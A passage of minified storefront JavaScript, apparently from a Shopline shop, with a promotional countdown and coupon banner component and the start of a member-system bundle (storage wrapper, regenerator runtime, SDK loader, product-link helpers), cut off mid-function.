}"})]})},Pt="_container_1nnmz_1",At="_activity__poster_1nnmz_1",Dt="_activity__countdown_1nnmz_10",Bt="_benefit_1nnmz_135",Ut="_condition_1nnmz_155",$t="_coupon_copy_1nnmz_171",Ft="_wrapAnywhere_1nnmz_251",s={container:Pt,activity__poster:At,"activity__poster-mobile":"_activity__poster-mobile_1nnmz_4","activity__poster-pc":"_activity__poster-pc_1nnmz_5",activity__countdown:Dt,"countdown-content":"_countdown-content_1nnmz_25","banner-text":"_banner-text_1nnmz_37","banner-text-five":"_banner-text-five_1nnmz_40","banner-text-six":"_banner-text-six_1nnmz_41","countdown-cells":"_countdown-cells_1nnmz_44","countdown-cells-one":"_countdown-cells-one_1nnmz_48","countdown-cells-two":"_countdown-cells-two_1nnmz_49","countdown-cells-seven":"_countdown-cells-seven_1nnmz_50","countdown-cells-three":"_countdown-cells-three_1nnmz_53","countdown-cells-eight":"_countdown-cells-eight_1nnmz_54","countdown-cells-ninth":"_countdown-cells-ninth_1nnmz_55","countdown-cells-fourth":"_countdown-cells-fourth_1nnmz_58","countdown-cells-ten":"_countdown-cells-ten_1nnmz_59","countdown-cells-eleven":"_countdown-cells-eleven_1nnmz_60","countdown-cells-five":"_countdown-cells-five_1nnmz_63","countdown-cells-six":"_countdown-cells-six_1nnmz_64","time-cell":"_time-cell_1nnmz_67","activity__countdown-coupon":"_activity__countdown-coupon_1nnmz_83","coupon-content":"_coupon-content_1nnmz_87","coupon-left":"_coupon-left_1nnmz_95","coupon-left-one":"_coupon-left-one_1nnmz_99","coupon-left-two":"_coupon-left-two_1nnmz_100","coupon-left-seven":"_coupon-left-seven_1nnmz_101","coupon-left-three":"_coupon-left-three_1nnmz_105","coupon-left-fourth":"_coupon-left-fourth_1nnmz_109","coupon-left-five":"_coupon-left-five_1nnmz_113","coupon-left-six":"_coupon-left-six_1nnmz_114","coupon-left-eight":"_coupon-left-eight_1nnmz_119","coupon-left-ninth":"_coupon-left-ninth_1nnmz_123","coupon-left-ten":"_coupon-left-ten_1nnmz_127","coupon-left-eleven":"_coupon-left-eleven_1nnmz_131",benefit:Bt,"benefit-one":"_benefit-one_1nnmz_140","benefit-two":"_benefit-two_1nnmz_141","benefit-seven":"_benefit-seven_1nnmz_142","benefit-three":"_benefit-three_1nnmz_145","benefit-eight":"_benefit-eight_1nnmz_146","benefit-ninth":"_benefit-ninth_1nnmz_147","benefit-fourth":"_benefit-fourth_1nnmz_150","benefit-ten":"_benefit-ten_1nnmz_151","benefit-eleven":"_benefit-eleven_1nnmz_152",condition:Ut,"coupon-right":"_coupon-right_1nnmz_160","coupon-right-one":"_coupon-right-one_1nnmz_166","coupon-right-two":"_coupon-right-two_1nnmz_167","coupon-right-seven":"_coupon-right-seven_1nnmz_168",coupon_copy:$t,"coupon-right-three":"_coupon-right-three_1nnmz_176","coupon-right-fourth":"_coupon-right-fourth_1nnmz_182","coupon-right-five":"_coupon-right-five_1nnmz_188","coupon-right-six":"_coupon-right-six_1nnmz_189","coupon-right-eight":"_coupon-right-eight_1nnmz_196","coupon-right-ninth":"_coupon-right-ninth_1nnmz_203","coupon-right-ten":"_coupon-right-ten_1nnmz_209","coupon-right-eleven":"_coupon-right-eleven_1nnmz_215","coupon-left-icon":"_coupon-left-icon_1nnmz_233","coupon-right-icon":"_coupon-right-icon_1nnmz_234",wrapAnywhere:Ft},Kt=({activity:e,isMobile:r,isPreview:l})=>{const[o,i]=A("00"),[c,g]=A("00"),[M,C]=A("00"),[h,v]=A("00"),[m,b]=A(!0),[T,x]=A(!0),{t:L}=on(),{formatUtil:w}=Re(),N=(a=>{let d="";return r?d=(a==null?void 0:a.bannerPicUrlMobile)||(a==null?void 0:a.bannerPicUrl)||"":d=(a==null?void 0:a.bannerPicUrl)||"",d})(e);we(()=>{var O,R;const a=(R=(O=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:O.landingPageConfig)!=null?R:{},{showCountDown:d,countDownUnit:f}=a,u=Date.now(),p=e==null?void 0:e.endTime;d&&p&&u<p&&tt(p,([z,B,U,$],W)=>{i(z),g(B),C(U),v(`${$}`),b(z>0),W<=0&&x(!1)},{id:"activityCount",hasDay:f==="mode1"})},[e]);const S=a=>{var f,u;const d=(u=(f=a==null?void 0:a.salesEnvCustomInfo)==null?void 0:f.landingPageConfig)!=null?u:{};return(d==null?void 0:d.bannerActivated)==="true"&&(d==null?void 0:d.bannerType)===en.PROGRESS?t("div",{"data-e2e":"activity_banner",style:{"--progressBannerBg":d.progressBannerBg,"--progressBgColor":d.progressBgColor,"--progressColor":d.progressColor,"--progressTextColor":d.progressTextColor},children:I(a)}):(d==null?void 0:d.bannerActivated)==="true"?t("div",{className:s.activity__countdown,style:{background:d==null?void 0:d.bannerBgColor,color:d==null?void 0:d.bannerTextColor},"data-e2e":"activity_banner",children:[y(a),Z(a)]}):null},y=a=>{var O,R,z;const d=(R=(O=a==null?void 0:a.salesEnvCustomInfo)==null?void 0:O.landingPageConfig)!=null?R:{},f=(z=d==null?void 0:d.bannerDisplayStyle)!=null?z:_.FIVE,u=new Date,p={backgroundColor:d==null?void 0:d.countDownBgColor,color:d==null?void 0:d.countDownTextColor};return t(Te,{children:(d==null?void 0:d.bannerText)||(d==null?void 0:d.showCountDown)==="true"&&u<(a==null?void 0:a.endTime)?t("div",{className:s["countdown-content"],children:[t("span",{className:E(s.wrapAnywhere,s["banner-text"],f===_.FIVE?s["banner-text-five"]:"",f===_.SIX?s["banner-text-six"]:""),children:d==null?void 0:d.bannerText}),(d==null?void 0:d.showCountDown)==="true"&&u<(a==null?void 0:a.endTime)?t("div",{className:E(s["countdown-cells"],"notranslate",f===_.ONE?s["countdown-cells-one"]:"",f===_.TWO?s["countdown-cells-two"]:"",f===_.THREE?s["countdown-cells-three"]:"",f===_.FOURTH?s["countdown-cells-fourth"]:"",f===_.FIVE?s["countdown-cells-five"]:"",f===_.SIX?s["countdown-cells-six"]:"",f===_.SEVEN?s["countdown-cells-seven"]:"",f===_.EIGHT?s["countdown-cells-eight"]:"",f===_.NINTH?s["countdown-cells-ninth"]:"",f===_.TEN?s["countdown-cells-ten"]:"",f===_.ELEVEN?s["countdown-cells-eleven"]:""),style:{color:d==null?void 0:d.countDownBgColor,display:T?"inline-block":"none",direction:"ltr"},children:[(d==null?void 0:d.countDownUnit)==="mode1"&&m?t(Te,{children:[t("span",{className:E(s["time-cell"],s.day),style:p,children:o}),t("span",{className:s.daySplit,children:":"})]}):null,t("span",{className:E(s["time-cell"],s.hour),style:p,children:c}),":",t("span",{className:E(s["time-cell"],s.minute),style:p,children:M}),":",t("span",{className:E(s["time-cell"],s.second),style:p,children:h})]}):null]}):null})},Z=a=>{var B,U,$,W,q,pe,le,j,F,re,P,k,ae,ie,K,Q,ve,ge,ze,Oe,Pe;const d=/\$\{\s*([\w\\.\\[\]]+)\s*\}/g,f=(U=(B=a==null?void 0:a.salesEnvCustomInfo)==null?void 0:B.landingPageConfig)!=null?U:{},u=($=a==null?void 0:a.benefitConditions)==null?void 0:$[0],p=(W=f==null?void 0:f.bannerDisplayStyle)!=null?W:_.FIVE;let O="",R="",z="";if((a==null?void 0:a.benefitType)===1){const Y=oe('<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${amount}">${amountStr}</span>',d,{amount:(q=u==null?void 0:u.benefit)==null?void 0:q.benefitAmount,amountStr:w((pe=u==null?void 0:u.benefit)==null?void 0:pe.benefitAmount)});R=L("sales.general.activity_banner_benefit",{benefit:Y})}else if((a==null?void 0:a.benefitType)===2){const Y=oe('<span class="notranslate">${str}</span>',d,{str:`${(le=u==null?void 0:u.benefit)==null?void 0:le.offPercent}%`});R=L("sales.general.activity_banner_benefit",{benefit:Y})}else(a==null?void 0:a.benefitType)===3&&(R=L("sales.general.activity_banner_free_shipping"));if((a==null?void 0:a.benefitType)===12){if((j=u==null?void 0:u.benefit)!=null&&j.benefitAmount){const Y=oe('<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${amount}">${amountStr}</span>',d,{amount:(F=u==null?void 0:u.benefit)==null?void 0:F.benefitAmount,amountStr:w((re=u==null?void 0:u.benefit)==null?void 0:re.benefitAmount)});R=L("sales.discount_coupon.buy_x_get_y_discount_content",{discount:Y})}else if(((P=u==null?void 0:u.benefit)==null?void 0:P.discount)===0)R=L("sales.discount_coupon.buy_x_get_y_free_content");else{const Y=oe('<span class="notranslate">${str}</span>',d,{str:`${(k=u==null?void 0:u.benefit)==null?void 0:k.offPercent}%`});R=L("sales.discount_coupon.buy_x_get_y_discount_content",{discount:Y})}((ae=u==null?void 0:u.benefitEvent)==null?void 0:ae.type)===0?z=oe('<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${amount}">${amountStr}</span>',d,{amount:(ie=u==null?void 0:u.benefitEvent)==null?void 0:ie.minThreshold,amountStr:w((K=u==null?void 0:u.benefitEvent)==null?void 0:K.minThreshold)}):z=(Q=u==null?void 0:u.benefitEvent)==null?void 0:Q.minThreshold,O=L("sales.discount_coupon.buy_x_get_y_threshold",{threshold:z,benefitCount:(ve=u==null?void 0:u.benefit)==null?void 0:ve.benefitCount})}else((ge=u==null?void 0:u.benefitEvent)==null?void 0:ge.type)===0?z=oe('<span class="notranslate" style="font-weight: 600; direction: ltr; unicode-bidi: isolate" data-amount="${amount}">${amountStr}</span>',d,{amount:(ze=u==null?void 0:u.benefitEvent)==null?void 0:ze.minThreshold,amountStr:w((Oe=u==null?void 0:u.benefitEvent)==null?void 0:Oe.minThreshold)}):z=u.benefitEvent.minThreshold,O=ln(L("sales.discount_coupon.threshold"),"{threshold}",z);return(a==null?void 0:a.promotionSubType)===3?t("div",{className:s["activity__countdown-coupon"],style:{color:f==null?void 0:f.discountCodeBgColor},children:[t(xt,{templateType:p,bgColor:f==null?void 0:f.discountCodeBgColor,textColor:f==null?void 0:f.discountCodeTextColor,showType:_e.MORE_THAN_TWO,btnColor:f==null?void 0:f.copyBtnTextColor,btnBackgroundColor:f==null?void 0:f.copyBtnBgColor,secondBgColor:f==null?void 0:f.secondBgColor,bannerBgColor:f==null?void 0:f.bannerBgColor}),t("div",{className:E(s["coupon-content"]),style:{color:f.discountCodeTextColor},children:[t("div",{className:E(s["coupon-left"],p===_.ONE?s["coupon-left-one"]:"",p===_.TWO?s["coupon-left-two"]:"",p===_.THREE?s["coupon-left-three"]:"",p===_.FOURTH?s["coupon-left-fourth"]:"",p===_.FIVE?s["coupon-left-five"]:"",p===_.SIX?s["coupon-left-six"]:"",p===_.SEVEN?s["coupon-left-seven"]:"",p===_.EIGHT?s["coupon-left-eight"]:"",p===_.NINTH?s["coupon-left-ninth"]:"",p===_.TEN?s["coupon-left-ten"]:"",p===_.ELEVEN?s["coupon-left-eleven"]:""),children:[((Pe=u==null?void 0:u.benefitEvent)==null?void 0:Pe.type)!==-1?t("span",{children:[t("span",{className:E(s.condition,s.wrapAnywhere),dangerouslySetInnerHTML:{__html:O}}),","]}):null,t("span",{className:E(s.benefit,s.wrapAnywhere,p===_.ONE?s["benefit-one"]:"",p===_.TWO?s["benefit-two"]:"",p===_.THREE?s["benefit-three"]:"",p===_.FOURTH?s["benefit-fourth"]:"",p===_.FIVE?s["benefit-five"]:"",p===_.SIX?s["benefit-six"]:"",p===_.SEVEN?s["benefit-seven"]:"",p===_.EIGHT?s["benefit-eight"]:"",p===_.NINTH?s["benefit-ninth"]:"",p===_.TEN?s["benefit-ten"]:"",p===_.ELEVEN?s["benefit-eleven"]:""),dangerouslySetInnerHTML:{__html:R}})]}),t("div",{className:E(s["coupon-right"],p===_.ONE?s["coupon-right-one"]:"",p===_.TWO?s["coupon-right-two"]:"",p===_.THREE?s["coupon-right-three"]:"",p===_.FOURTH?s["coupon-right-fourth"]:"",p===_.FIVE?s["coupon-right-five"]:"",p===_.SIX?s["coupon-right-six"]:"",p===_.SEVEN?s["coupon-right-seven"]:"",p===_.EIGHT?s["coupon-right-eight"]:"",p===_.NINTH?s["coupon-right-ninth"]:"",p===_.TEN?s["coupon-right-ten"]:"",p===_.ELEVEN?s["coupon-right-eleven"]:""),children:t("button",{className:E(s.coupon_copy,s.wrapAnywhere),style:{backgroundColor:f==null?void 0:f.copyBtnBgColor,color:f==null?void 0:f.copyBtnTextColor},onClick:()=>{var Y;rn((Y=a==null?void 0:a.discountCodeList)==null?void 0:Y[0]),yn.show({content:L("sales.activityBanner.copySuccessText")})},children:t("span",{children:L("sales.general.coupon_code_copy")})})})]})]}):null},I=a=>t(Ot,{activity:a,isPreview:l}),H=be(()=>{var d,f;const a=(f=(d=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:d.landingPageConfig)!=null?f:{};return(a==null?void 0:a.pictureShowRule)===me.adapt?me.adapt:me.fill},[e]);return t(Te,{children:e?t("div",{className:E(s.container,"notranslate"),children:[t("div",{className:s.activity__poster,children:N?t("img",{"data-e2e":"activity_img",className:s["activity__poster-pc"],style:{objectFit:H===me.adapt?"contain":"cover"},src:N}):null}),S(e)]}):null})};export{Kt as A,An as D,Gt as H,Wt as P,yn as T,fn as _,Un as a,kn as b,Gn as c,nt as d,tt as e,qt as f,ee as g,Zt as h,Sn as i,In as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/App-chunk-0ec89a86.js
body_size: 103068
content:
var $c=Object.defineProperty;var Fc=(e,t,r)=>t in e?$c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Rt=(e,t,r)=>(Fc(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Ca,a as ke,b as va,c as Ir,d as jc,i as Ea,e as Uc,g as po,f as Vc,h as ya,j as Bi,k as Gc,l as Wc,p as te,m as zc,n as Q,o as Hi,F as Le,q as $o,B as fr,s as Ln,r as ve,T as tt,t as Bt,u as ht,v as Zc,D as Ma,M as ba,w as Wt,P as qc,x as J,y as H,z as Ta,A as et,S as tr,C as un,E as lt,G as Gr,H as Ia,I as $i,J as Ra,K as Fe,L as $e,N as wa,O as Xc,Q as Sa,R as Kc,U as Pa,V as kt,W as Jc,X as Da,Y as Aa,Z as pt,$ as ot,a0 as _t,a1 as Qc,a2 as Fi,a3 as rr,a4 as Et,a5 as Oa,a6 as zn,a7 as eu,a8 as Wr,a9 as tu,aa as ru,ab as nu,ac as Je,ad as Fo,ae as jo,af as Na,ag as Uo,ah as ji,ai as ou,aj as iu,ak as au,al as su,am as cu,an as Ui,ao as uu,ap as lu,aq as du,ar as _u}from"./index-777d6997.js";function fu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function mo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function pu(e){if(Array.isArray(e))return mo(e)}function mu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ka(e,t){if(!!e){if(typeof e=="string")return mo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mo(e,t)}}function hu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function wt(e){return pu(e)||mu(e)||ka(e)||hu()}function gu(e){if(Array.isArray(e))return e}function Lu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function Cu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sr(e,t){return gu(e)||Lu(e,t)||ka(e,t)||Cu()}function vu(e){return!!(Array.isArray(e)&&e.length>0)}var Ya=function(){function e(t){va(this,e),Ir(this,"storageService",void 0),this.storageService=t}return Ca(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=ke({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=ke({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ho=new Ya(window.localStorage);new Ya(window.sessionStorage);function it(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */it=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,T,E){A[T]=E.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(A,T,E){return Object.defineProperty(A,T,{value:E,enumerable:!0,configurable:!0,writable:!0}),A[T]}try{u({},"")}catch(A){u=function(E,R,O){return E[R]=O}}function c(A,T,E,R){var O=T&&T.prototype instanceof f?T:f,w=Object.create(O.prototype),Y=new B(R||[]);return n(w,"_invoke",{value:M(A,E,Y)}),w}function d(A,T,E){try{return{type:"normal",arg:A.call(T,E)}}catch(R){return{type:"throw",arg:R}}}e.wrap=c;var l={};function f(){}function p(){}function h(){}var L={};u(L,a,function(){return this});var m=Object.getPrototypeOf,g=m&&m(m(G([])));g&&g!==t&&r.call(g,a)&&(L=g);var C=h.prototype=f.prototype=Object.create(L);function v(A){["next","throw","return"].forEach(function(T){u(A,T,function(E){return this._invoke(T,E)})})}function b(A,T){function E(O,w,Y,F){var z=d(A[O],A,w);if(z.type!=="throw"){var ie=z.arg,k=ie.value;return k&&jc(k)=="object"&&r.call(k,"__await")?T.resolve(k.__await).then(function(N){E("next",N,Y,F)},function(N){E("throw",N,Y,F)}):T.resolve(k).then(function(N){ie.value=N,Y(ie)},function(N){return E("throw",N,Y,F)})}F(z.arg)}var R;n(this,"_invoke",{value:function(w,Y){function F(){return new T(function(z,ie){E(w,Y,z,ie)})}return R=R?R.then(F,F):F()}})}function M(A,T,E){var R="suspendedStart";return function(O,w){if(R==="executing")throw new Error("Generator is already running");if(R==="completed"){if(O==="throw")throw w;return X()}for(E.method=O,E.arg=w;;){var Y=E.delegate;if(Y){var F=D(Y,E);if(F){if(F===l)continue;return F}}if(E.method==="next")E.sent=E._sent=E.arg;else if(E.method==="throw"){if(R==="suspendedStart")throw R="completed",E.arg;E.dispatchException(E.arg)}else E.method==="return"&&E.abrupt("return",E.arg);R="executing";var z=d(A,T,E);if(z.type==="normal"){if(R=E.done?"completed":"suspendedYield",z.arg===l)continue;return{value:z.arg,done:E.done}}z.type==="throw"&&(R="completed",E.method="throw",E.arg=z.arg)}}}function D(A,T){var E=T.method,R=A.iterator[E];if(R===void 0)return T.delegate=null,E==="throw"&&A.iterator.return&&(T.method="return",T.arg=void 0,D(A,T),T.method==="throw")||E!=="return"&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+E+"' method")),l;var O=d(R,A.iterator,T.arg);if(O.type==="throw")return T.method="throw",T.arg=O.arg,T.delegate=null,l;var w=O.arg;return w?w.done?(T[A.resultName]=w.value,T.next=A.nextLoc,T.method!=="return"&&(T.method="next",T.arg=void 0),T.delegate=null,l):w:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,l)}function $(A){var T={tryLoc:A[0]};1 in A&&(T.catchLoc=A[1]),2 in A&&(T.finallyLoc=A[2],T.afterLoc=A[3]),this.tryEntries.push(T)}function U(A){var T=A.completion||{};T.type="normal",delete T.arg,A.completion=T}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach($,this),this.reset(!0)}function G(A){if(A){var T=A[a];if(T)return T.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var E=-1,R=function O(){for(;++E<A.length;)if(r.call(A,E))return O.value=A[E],O.done=!1,O;return O.value=void 0,O.done=!0,O};return R.next=R}}return{next:X}}function X(){return{value:void 0,done:!0}}return p.prototype=h,n(C,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=u(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var T=typeof A=="function"&&A.constructor;return!!T&&(T===p||(T.displayName||T.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,u(A,s,"GeneratorFunction")),A.prototype=Object.create(C),A},e.awrap=function(A){return{__await:A}},v(b.prototype),u(b.prototype,o,function(){return this}),e.AsyncIterator=b,e.async=function(A,T,E,R,O){O===void 0&&(O=Promise);var w=new b(c(A,T,E,R),O);return e.isGeneratorFunction(T)?w:w.next().then(function(Y){return Y.done?Y.value:w.next()})},v(C),u(C,s,"Generator"),u(C,a,function(){return this}),u(C,"toString",function(){return"[object Generator]"}),e.keys=function(A){var T=Object(A),E=[];for(var R in T)E.push(R);return E.reverse(),function O(){for(;E.length;){var w=E.pop();if(w in T)return O.value=w,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(T){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!T)for(var E in this)E.charAt(0)==="t"&&r.call(this,E)&&!isNaN(+E.slice(1))&&(this[E]=void 0)},stop:function(){this.done=!0;var T=this.tryEntries[0].completion;if(T.type==="throw")throw T.arg;return this.rval},dispatchException:function(T){if(this.done)throw T;var E=this;function R(ie,k){return Y.type="throw",Y.arg=T,E.next=ie,k&&(E.method="next",E.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var w=this.tryEntries[O],Y=w.completion;if(w.tryLoc==="root")return R("end");if(w.tryLoc<=this.prev){var F=r.call(w,"catchLoc"),z=r.call(w,"finallyLoc");if(F&&z){if(this.prev<w.catchLoc)return R(w.catchLoc,!0);if(this.prev<w.finallyLoc)return R(w.finallyLoc)}else if(F){if(this.prev<w.catchLoc)return R(w.catchLoc,!0)}else{if(!z)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return R(w.finallyLoc)}}}},abrupt:function(T,E){for(var R=this.tryEntries.length-1;R>=0;--R){var O=this.tryEntries[R];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var w=O;break}}w&&(T==="break"||T==="continue")&&w.tryLoc<=E&&E<=w.finallyLoc&&(w=null);var Y=w?w.completion:{};return Y.type=T,Y.arg=E,w?(this.method="next",this.next=w.finallyLoc,l):this.complete(Y)},complete:function(T,E){if(T.type==="throw")throw T.arg;return T.type==="break"||T.type==="continue"?this.next=T.arg:T.type==="return"?(this.rval=this.arg=T.arg,this.method="return",this.next="end"):T.type==="normal"&&E&&(this.next=E),l},finish:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.finallyLoc===T)return this.complete(R.completion,R.afterLoc),U(R),l}},catch:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.tryLoc===T){var O=R.completion;if(O.type==="throw"){var w=O.arg;U(R)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(T,E,R){return this.delegate={iterator:G(T),resultName:E,nextLoc:R},this.method==="next"&&(this.arg=void 0),l}},e}function Vi(e,t,r,n,i,a,o){try{var s=e[a](o),u=s.value}catch(c){r(c);return}s.done?t(u):Promise.resolve(u).then(n,i)}function pr(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(u){Vi(a,n,i,o,s,"next",u)}function s(u){Vi(a,n,i,o,s,"throw",u)}o(void 0)})}}const Eu=()=>{Ea(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class yu{constructor(){Rt(this,"_events");Rt(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Mu=()=>{var e;Ea(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new yu)},bu=960,Tu=750;function Iu(){return document.body.clientWidth||document.documentElement.clientWidth}function Gi(e){const t=Iu();return e===void 0?Uc()?t<bu:t<Tu:t<e}const xa=e=>{var t,r,n;return e?Gi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:Gi(e)},go=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return po(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return po((i=t[0])==null?void 0:i.href)},Ru=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(u){window.__sl_console__.error(u)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return Vc(r).then(n=>({res:n,urlDomMap:t}))};var Wi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Ba=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Cn=function(t){return"/products/".concat(t)},wu=function(){var e=pr(it().mark(function t(r){var n,i,a,o;return it().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return n=[],u.next=3,Ru(r);case 3:return i=u.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(c){var d;if(o!=null&&(d=o[c==null?void 0:c.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[c==null?void 0:c.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:f,path:(c==null?void 0:c.custom_url)||Cn((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),u.abrupt("return",n);case 8:case"end":return u.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Su=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c,d=s.getAttribute("data-product-id")||((u=s.querySelector("[data-product-id]"))===null||u===void 0?void 0:u.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle")),f=l?Ba(l):go(s),p=Cn(f||d);ya()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Pu=function(){var e=pr(it().mark(function t(r){var n,i,a,o,s,u,c,d,l;return it().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,u=i;s<u.length;s++)c=u[s],d=go(c),d&&a.push(d);return p.next=7,Wc(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Wi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=go(h),m=Wi(L),g=o[m];return{id:g,handle:L,dom:h,path:Cn(Ba(m)||g)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Du=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var 